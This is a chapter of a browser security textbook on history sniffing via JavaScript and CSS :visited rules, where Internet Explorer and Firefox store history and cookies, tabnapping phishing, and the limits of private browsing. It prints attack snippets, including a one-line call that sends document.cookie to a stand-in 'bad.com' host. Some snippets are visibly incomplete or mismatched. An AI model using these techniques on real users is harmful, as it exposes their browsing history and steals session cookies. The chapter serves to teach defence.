
Chapter 4
Security Issues with Web Browsers
Information in this chapter:
In Chapter 3 we discussed five of the major browsers those being Internet Explorer, Firefox, Google Chrome, Apple’s Safari browser and Opera. The goal of the chapter was to discuss what is offered in each browser and how they stack up against one another in the marketplace. As we saw each browser has features that are common and others that are unique to it and it alone. These features make each browser unique and in some cases, the ones we are concerned about in this text, make the browser more secure. In this chapter we will discuss what can make a browser more or less secure than it may be designed or intended to be.
In this chapter we will explore several factors that impact a browser’s security such as buffer overflows, scripting, platform vulnerabilities, and others. Additionally in this chapter we will discuss the features that are intended to make a browser more secure and see if these features really work the way they are intended to.
Note
Much like was stated in the opening of the previous chapter this text does not seek to put one browser ahead of another nor crown a champion in the browser wars. In this text we are solely concerned with security features in the browser, figuring out what they mean, how browsers are exploited, and what can be done to address these problems if anything at all.
What is Being Exposed?
When you browse the Internet you are looking at information, but is that information looking back at you? When you access the Internet you are presumably doing so with the intention of obtaining information of some sort, but the question is what are you revealing during this process? What does your system or browser offer up to the outside world that can be taken advantage of? In this section we look at some of the information that is being exposed by the system.
Many Features, Many Risks
As we have already observed in Chapter 3, web browsers provide a wealth of features and services to the users of a system. In some cases the web browsers can even provide these features and services as embedded applications or controls in other applications, but no matter where they are used the risks are very much the same, such as:
![]() Users clicking on unknown or untrusted links embedded in email or other applications.
Users clicking on unknown or untrusted links embedded in email or other applications.
![]() New security vulnerabilities have been discovered since the software was created, tested and packaged by the manufacturer.
New security vulnerabilities have been discovered since the software was created, tested and packaged by the manufacturer.
![]() Computer systems and software packages may be bundled with additional software, which increases the number of vulnerabilities that may be exploited.
Computer systems and software packages may be bundled with additional software, which increases the number of vulnerabilities that may be exploited.
![]() Third-party software may not have a mechanism for receiving security updates.
Third-party software may not have a mechanism for receiving security updates.
![]() Many web sites require that users enable certain features or install more software, putting the computer at additional risk.
Many web sites require that users enable certain features or install more software, putting the computer at additional risk.
![]() Many users do not know how to configure their web browsers securely.
Many users do not know how to configure their web browsers securely.
![]() Unused, unknown or improperly configured security settings or features in the web browser.
Unused, unknown or improperly configured security settings or features in the web browser.
![]() Feature rich browsers with unused or unknown security features and users that are unwilling to give up functionality offered by the browser.
Feature rich browsers with unused or unknown security features and users that are unwilling to give up functionality offered by the browser.
Note
In this chapter and the previous two chapters web browsers have been discussed as something that is installed on a desktop or similar environment. Over the last few years web browsers have appeared on other platforms and environments including the mobile platforms such as phones and similar environments. So the question is whether or not these environments suffer from the same vulnerabilities as on the desktop. The answer is yes, the same issues exist on the mobile platform as on the desktop for the most part as well as other unique issues only seen on the mobile platform. Browsers on these platforms are similar to their desktop cousins and in most cases cache the same information which can be retrieved in the same ways as seen on the desktop. Mobile exploits will be covered in Chapter 9.
Over the next few years mobile platforms will undoubtedly grow in power and functionality making this problem worse as the mobile applications store more information and become even closer to their desktop counterparts. In this chapter the attacks and examples seen can be said to apply almost equally to the mobile platform unless otherwise specified.
Exploiting Confidential Information
Let us take a look at the practice of caching information to see what your browser exposes and how it may be used against you by an attacker. A common feature in today’s browser is the practice of storing the browsing history of the user so that they may quickly and easily access previously visited web sites and other locations. While such a feature is definitely convenient it can be used against a client to obtain information that the user would prefer to otherwise keep private.
An attacker wishing to obtain browser history information from a client has two options to do so either via JavaScript or via Cascading Style Sheets (CSS). In the following section we will focus on these most likely methods.
Did You Know?
The amount of information kept in a browser’s cache varies depending on the browser used. For example, Internet Explorer stores a wealth of information in its browser history making it an attractive target for an attacker. By default IE stores information in its browser history for up to 30 days before it is purged from the history on the system. Other browsers such as Firefox, Opera, Safari, and Chrome all have their own defaults and ways of storing information for later use.
In the following examples, we will rely on the fact that different colors and styles can be applied to hyperlinks by the browser. These code samples will clearly show the specifics of how a browser is manipulated so easily. In our examples we will specifically single out the fact that links that have been previously visited can have their own color and style assigned to them to make them stand out from other links.
JavaScript
The first method of detecting a browsers history will be to use JavaScript as the primary attack vector. Using the JavaScript scripting language we will analyze the HTML element known as the “a” element that is used to define hyperlinks in a web page, in our case we are specifically looking for links that are colored to indicate that they have been visited. A hyperlink example is seen as the following:
This href attribute will be the destination of the link used:
When used with text and an actual URL, the code would appear as:
<a href=“http://www.elsevier.com/”>Elsevier</a>
When visually displayed in the web browser, the code will display like this:
In the interest of painting a complete picture let us take a look at what we will be looking for to get the browser history. In CSS we can redefine the color and style of a link to be anything we wish, in this case we will keep it simple by redefining the links to be a specific color as in the following CSS code:
The code cited here specifically redefines the previously visited links on a web page to be the color blue meaning that if a user has clicked on a link and accesses the content behind it the link will show up as blue. The reason we do this is to make change management of a web sites content easy, you change the style sheet to reflect changes on all pages, instead of visiting and adjusting every page on the site.
Once we know information about how CSS is defining the color of links in a page we can move to designing our JavaScript code. The JavaScript code seen here is designed to be embedded into a web page with known links on it and designed to determine which links a user will have visited based on color. The JavaScript code to perform this process is as follows:
var url_array = new Array(’http://oriyano.com’, ‘http://nhl.com’, ‘http://usatoday.com‘);
var visited_array = new Array();
var link_el = document.createElement(‘a’);
var computed_style = document.defaultView.getComputedStyle(link_el, “”);
for (var i = 0; i < url_array.length; i++) {
if (computed_style.getPropertyValue(“color”) == ‘rgb(0, 0, 255)’) {
// Based on the fact that CSS has defined the visited link color as blue
The JavaScript code here is specifically designed to analyze the page after it has been accessed and pick out all the links that have been accessed by the client. Once links have been discovered as visited they can be linked to list of known sites that has been previously connected to by the client.
Note
Earlier in the book we covered how social networking sites have experienced their share of client-side attacks. The MySpace client-side attacks exploited CSS and JavaScript, much like we covered here in this section.
Cascading Style Sheets (CSS)
Another method of uncovering the information known as the browser history is using Cascading Style Sheets or CSS. The benefit of using pure CSS is that it is possible to avoid the use of JavaScript altogether if written the right way, but still achieve the same or very similar results. Using a pseudoclass in CSS known as the “:visited” class we can specify an attribute known as the background-url attribute which will send requests to the server when a particular link is visited. By using this mechanism we can achieve results similar to what is seen with JavaScript without the extra complications involved in authoring JavaScript, the following example illustrates this concept and process of gathering information:
a#link1:visited { background-image: url(/log?link1_was_visited); }
a#link2:visited { background-image: url(/log?link2_was_visited); }
<a href=“http://elsevier.com” id=“linkone”>
<a href=“http://syngress.com” id=“linktwo”>
In the code cited here if linkone or linktwo are visited the browser in use will read the CSS code and send a request back to the server itself. This request will include an instruction to retrieve the background for the #linkone rule. By adding a unique or different URL to each rule it is possible for the attacker to determine which links were visited and therefore build a comprehensive picture of what the user is visiting.
Warning
As mentioned earlier in the book, Cascading Style Sheets (CSS) is used to make coding of a website and its maintenance much easier. If you have 100 web pages that you want to make a uniform change on such as changing the color of all visited hyperlinks, it’s easier to make the change one time that all the pages map to instead of editing all 100 pages. However, sometimes with ease of use come security risks. XSS, Cross-Origin CSS Attacks, HTML/CSS Injections and CSS escaping are but a few of the potential client-side attacks that can take place when CSS is not used correctly. To stop a XSS attack, you can use encoding and the use of an encoding library for client-side protection.
Exploiting what is Stored
The information that is gathered by a browser can be stored in a number of locations depending on the particular system configuration and browser involved. In this section we will keep things simple by looking at only two of the browsers introduced in Chapter 3 namely Internet Explorer and Firefox. Each of these browsers records and stores web browsing activity in file formats that are designed to be unique and leverage the power of the systems they are installed upon. In the following section we will examine these two browsers to get a better idea of where they store their info and how this info may be retrieved by a malicious party.
Exploiting Internet Explorer (IE)
Microsoft’s Internet Explorer (IE) browser is, as we saw in Chapter 3, the leading browser in use by individuals as well as companies of all sizes. IE stores a wealth of information on the systems it is installed and used on, information that is typically stored under the folders that are part of the user’s profile on each system. For example, if a user by the name of Link used Internet Explorer on a system that is at least Windows 2000 or newer their information would be stored in a location similar to the following:
“C:UsersLinkAppDataLocalMicrosoftWindowsTemporary Internet Files”
The folder listed here stores all the information that is gathered by Internet Explorer during browsing which includes all sorts of file types and other information. Additionally in some versions of IE, particularly older versions, there may exist numerous sub folders that contain additional information that on the surface looks like random combination of numbers and characters, but in reality is much more and contains sensitive information that can be obtained and exploited.
It is also worth noting in some older versions of IE browsing activity is also stored in additional locations which are responsible for holding history and organizing the information by date accessed. This location is as follows on versions of Internet Explorer that support this ability:
C:Documents and SettingslinkLocal SettingsHistoryHistory.IE5
Under the directory above, there will be additional subfolders that will correspond to the date ranges where IE had saved the history.
The other directory which may exist is one that stores the cookie files for IE:
C:Documents and SettingslinkCookies
Since these folders are in the same location by default on every version of Windows and Internet Explorer it is possible for an attacker to author a script that can check all of these locations for information about your Internet activity.
A simple example of a pop-up frame used to exploit cookies is seen as:
open(”http://bad.com/malicous.php“,document.cookie)
Of course the owner of a system can take steps to purge this data through the browser or via third-party plugins, but most rarely take these steps as they are unaware or do not perceive the risks. Utilities such as disk cleanup can be setup to periodically wipe this content from the system if a user perceives the risk and takes the time to configure the system appropriately. However while a user can choose to purge this information from the system using any one of a number of tools that are available is the information truly gone? The answer is no, in most cases information from browsers such as Internet Explorer can be left behind on a system let us take a look at what is left behind that may attract an attacker’s interest.
In Internet Explorer a file known as index.dat is stored on the system which is responsible for storing information about cookies and browsing history as well. Essentially the index.dat is a database that is used to enhance performance of the browsing process by helping locate content quicker. In one case the index.dat is used by the operating system to store a list of previously browsed web sites and another index.dat in another location is used to store information about cookies on a system.
Did you know?
The existence of the file Index.dat has caused Microsoft to receive some pressure over the last few years from privacy groups concerned about the data stored in these files. While the claim can be made that, for the most part, information contained in the index.dat is private to each user of a system there are complaints about the nature of the file and how it cannot be removed. Privacy groups have complained publicly that the index.dat file cannot be easily removed from a system by a user and, in fact, can only be successfully removed using third-party utilities. In every case a third-party utility is required to deal with the index.dat file as Windows will not let the file be deleted by Internet Explorer as the file is open for use and therefore “locked” by the operating system.
Privacy groups argue that users are given a false sense of security when they use Internet Explorer as the browser gives the impression that all traces of activity are removed by using the browsers built in cleanup tools.
It has been brought up by privacy groups that the Windows operating system does in a sense give users more confidence that their system is clean than is actually deserved. Internet Explorer offers that ability to purge the index.dat and clear the cache of files and web pages, but the use of both cannot be fully eliminated meaning that content will always be cached on the drive regardless of what the user may try. The index.dat cannot be removed, but it can be purged to a degree eliminating some evidence.
Some free and fee based programs (among them Red Button, CCleaner, Index.dat Suite), can completely remove index.dat files until they are recreated by Windows, though CCleaner, and perhaps the others, does not delete the hidden index.dat file in the Temporary Internet Files folder, which contains a copy of the cookies that were in the Cookies folder. Figure 4.1 shows the use of CCleaner on a Windows desktop to clean up cookies, registry settings and unwanted programs.

Figure 4.1 Using the CCleaner to Protect your Computer
Did you know?
CCleaner is a system cleaner made by Piriform (www.piriform.com) that helps to clean up your system. It works with Internet Explorer, Firefox, Google Chrome, Safari and Opera. It helps to clean up your recent documents, temporary Internet files, log files and other sensitive data you do not want to keep on your system and is freely downloadable for private use.
By using intelligent scanning and cleaning as seen in Figure 4.2, the CCleaner tool can help to keep your system optimized and secure.

Figure 4.2 Using the CCleaner to Protect your Computer
Exploiting Firefox
Internet Explorer is not the only browser that has its own way of storing information that can be accessed, the Mozilla line of browsers also have this issue. In fact the Mozilla line of browsers store their information in a way very similar, but not exactly like, IE stores its info.
The first item that is used to track and access the cached information generated during browsing with Firefox for example is the ∗.dat file that is used. In Firefox and related browsers web activity is stored within a file known as history.dat which is a file not completely unlike the index.dat in IE. The file is not exactly the same however as it stores its information in an ASCII versus binary format which IE uses. Due to this design the history.dat is much more accessible and can in fact be viewed with items such as notepad or JavaScript. A further difference is that this file does not link web sites with their cached content meaning that we must find other means to link the visited web sites with the information that was accessed on each.
In Firefox the files stored during the browsing process are stored in the following folders:
Documents and Settings<user name>Application DataMozillaFirefoxProfiles<random text>history.dat
Mozilla/Netscape history files are found in the following directory:
Documents and Settings<user name>Application DataMozillaProfiles<profile name><random text>history.dat
Unlike IE in the Mozilla line of browsers reconstructing web activity can be difficult and somewhat unconventional, but still possible. On the client side there are several tools, both free and fee based, that simplify this process considerably.
Limits on Browsing History
The methods shown here to detect the contents of a browser’s history can be very effective, but there are some things that make them less effective namely what you may have on your system and how long that information is kept. Web sites can only be retrieved from your system if you still have them in your history so if you have purged this info from your system either by using the browser’s built in tools or by using third-party software it will be impossible to retrieve using the methods cited in this section. Most browsers allow some form of customization to be performed in regards to the information that is stored on the system by the browser. For example, IE 8 allows the user to purge information that is stored by the browser including what is kept in the browser cache, browsing history, stored passwords, and similar information that is stored by the browser. Other browsers such as Firefox also have third-party plugins available that can purge information that is stored by the browser based on the user’s desires or requirements.
Most browsers available today have new functionality that allow you to surf the Internet without the browser keeping a record of your activities. A way of preventing the information that is generated during a normal browsing session is to use these new methods which depending on which browser you choose are called Privacy mode or Incognito mode. In the next section we will examine these modes a little more closely to learn how it can help you mitigate attack.
Did You Know?
A tremendous amount of information is generated during the act of browsing, information that can be accessed by various means. Users browsing the Internet may not realize it, but accessing news articles, game sites, sports sites, regional content such as local news can give insight into an individual and paint a picture of who they may be. Consider for example that some sites, such as those used to deliver news, require zip codes to be entered before content can be presented that is targeted to the visitor. In cases like this cookies are most likely stored on the system to store this info; this cookie can be accessed by some means such as scripting giving the attacker the information to potentially guess your location.
Another potential area of concern for users and attackers alike is that users regularly reveal information about their browsing history to those that may request it. Users have been shown to reveal information even when attack mechanisms such as active content have been shut off in the browser (preventing the use of Javascript and ActiveX).
Tabnapping
Another example of the innovative and unusual techniques that can be employed by an attacker is an attack known as tabnapping. In this attack the user is victimized through the misuse of one of the features in modern browsers known as tabs. Tabs allow a user to open multiple sites at once and switch between them easily. In the hands of an attacker using the technique of tabnapping however, these tabs are opened without the user’s knowledge with the intent of opening and loading phishing sites into these tabs. Once these tabs are loading the user may be further victimized by being enticed into entering personal information that may be used in identity theft or other scams. Since quite a number of modern browsers implement this feature this attack is one that can transcend any one browser and make them all potential targets. Figure 4.3 shows multiple open tabs in IE where one is inadvertently changed while you visit other sites. By going back to the second tab in the figure, you will be tricked into giving up your credentials.

Figure 4.3 Example of Tabnapping
Did You Know?
The attack type that is now known as tabnapping was first uncovered by a member of the Mozilla Firefox team and has since been shown to affect just about every major browser on the market. Tabnapping is very similar to pop-under Windows. When a malicious site is visited, new browser Windows were opened in the background unseen by the victim. Tabnapping is similar in nature, however uses tabs instead of new browser Windows.
Tabnapping has been effective as a phishing scam due to the way it works which we will examine here. The scenario that makes this attack possible relies first on the fact that most users who have browsers that have multiple tab functionality frequently have multiple tabs open as a normal practice. User’s who then visit a malicious website or a subverted website will then become a victim as the site targets a tab that is still open, but inactive and changes its label and contents to resemble something else such as a login screen for a website such as Hotmail or Google’s Gmail. The potential victim who then goes back to the open tab they thought was legitimately opened, will see a login screen that may look very realistic at which point they may not thing anything about providing info to the login screen at which point they will have provided information to a malicious third-party.
Combining this attack with the attack on hyperlinks in the JavaScript and CSS sections where we discussed how to steal information about a user’s travels on the web and you can get a much more effective attack. Picture a situation where a user visits a site such as Facebook or Twitter in their browsing of the web. Using CSS the attacker extracts this browsing history from the client and in turn directs them to a login page that resembles one they have already visited at which point the user may be more than willing to provide login information or such as the site looks familiar.
A different variation of this attack can also be carried out when a victim is detected as being currently logged into a service. If a user is currently logged into a service and the attacker can detect that they are in such a state it is possible to make the victim believe that their session has expired or timed out. In this scenario the attacker is trying to make the user think their session has expired and then force them to attempt to re-login and provide their information to the attacker. By opening another tab with a message that indicates their session has expired the user may indeed provide this info without thinking about it.
Of course there are protections against this sort of attack, some technological and others just common sense. To avoid become a victim of tabnapping a user should be on the lookout to see if the site address is correct and if the appropriate signs are there to indicate they are in a secure session like they should expect when logging into a site. Users who do not see items such as a lock icon or other indicators that a login session is secure should avoid accessing these sites. Also adding protection are features like Internet Explorer 8’s SmartScreen filter, which provides protection by blocking or warning the user of their visiting known phishing sites and therefore letting them decide if they should proceed or not. Also, certain conditions need to be meant, such as a page in a tab sitting idle for some time, so after you walk away from your computer and come back, that is likely when you may be exploited.
Is Private Really Private?
To combat the information leakage that has become so increasingly prevalent in the modern web and Internet environment browser manufacturers have come up with a technique commonly known as Privacy mode. Privacy mode is a term that is used to refer collectively to a group of features designed to keep browsing habits and activities from being observed or disclosed to unauthorized or unintended parties.
As we have discussed in Chapter 3 when browsers were covered we saw that browsers offer different feature sets, but under the hood they operate in similar ways. One of the areas that browsers share in common is the types and amount of information that they store on the system in the interest of performance and features. Information stored includes extensive browsing history, various images, cookies, files, pages and other various forms of information. In theory Privacy Mode is intended to block this information from getting stored on the system and therefore preventing such from being accessed.
Did You Know?
Privacy mode is sometimes referred to using the slang term “porn mode.” Such a term refers to the browsing habits of some of those who use the mode as a way to cover their tracks from workers or a spouse. In fact some studies have shown that a large number of the users of privacy mode are those who frequent adult web sites and similar content. It should also be noted that visiting these sites are some of the most likely sources of attack and that privacy modes do not “protect” you from attack, just hide the activity by not recording it and logging it.
So if a browser stores information such as images, files, and other items in its cache and privacy prevents the storage of these items no tracks should be left behind correct? Well, the answer is no, in reality information may still be stored on the system by other pieces of software that works with the browser, for example Adobe Flash content. In theory a browser working in privacy mode should block the storing of any content and tracks that are left behind during the browsing process, but some plugins such as Flash and Silverlight leave behind data that can be accessed. In the case of Flash items known as Flash cookies can be left behind by content which can then be retrieved. Plugins, like Silverlight, are able to set cookies that will not be removed after the session. Additionally Internet Explorer 8 includes a feature known as InPrivate Subscriptions, an RSS web feed with sites approved for use with InPrivate browsing. This same process is true for other types of content that may not obey the restrictions that privacy mode imposes such as active content or other plugins.
Warning
Content can be stored by different plugins and addons when in privacy mode if these items do not comply with established design standards and guidelines. However it is worth mentioning that software plugins and addons that leave information behind even when in privacy mode are being rewritten to behave properly when invoked in privacy mode so they do not leave behind any information that should not be present. In this section we reference the Adobe Flash plugin which has been shown to leave data behind even in privacy mode, this plugin is one of the items that has been rewritten to eliminate this behavior.
Currently Adobe’s Flash plugins starting at version 10.1 and higher include support for privacy mode operations in all major browsers.
Privacy mode was first mentioned in mid-2005 when developers were referring to the privacy features that were to be included with the Safari web browser that was bundled with the new Mac OS X Tiger operating system. Since this time the name and the feature has been adopted by many other browsers on the market to the point that the term has come to refer to the mode and feature set on any browser. Of course, no matter the browser the idea is that privacy mode acts as a barrier to protect the user, but as we have seen information is still left behind on the system.
Did You Know?
Some browsers that currently support privacy mode include Internet Explorer, Google Chrome, Mozilla Firefox, and Apple’s Safari.
It is important for anyone using the privacy or private browsing mode to understand that they may not be completely insulated from being tracked and should take steps accordingly. It has been shown that privacy mode can be compromised by plugins and such, but also it is possible to compromise the integrity of this mode. Some less than reputable web sites have been found to include plugins and scripts that are more than capable of revealing information about the visitor. While it is not easy to identify these sites when visiting them it is something that must be kept in mind.
Currently several browsers offer privacy mode with varying degrees of effectiveness, but one thing is common among these browsers which is the scope of their protection. Privacy mode can protect information on the local system from being compromised and accessed by other parties, but it does not offer protection outside the local system. Even in privacy mode the user can be tracked via IP address logs on the server as well as having their information revealed using methods such as the browsing history methods such as those previously discussed using JavaScript and CSS.
Summary
In Chapter 3 we discussed five of the major browsers those being Internet Explorer, Firefox, Google Chrome, and Apple’s Safari browser and Opera. The goal of this chapter was to discuss how a browser may be compromised and how a user may be stripped of the anonymity or protection they may have as a result of their actions. We have found that each browser is unique, but each can be exploited in some common ways such as through active content and scripting.
We also explored a new feature known as privacy mode which is designed to keep a user’s browsing private. We found that privacy mode offers many benefits and can indeed make some efforts in keeping a user’s browsing habits private or anonymous, but there still are risks. Privacy mode can be circumvented by improper usage and poorly designed or functioning plugins.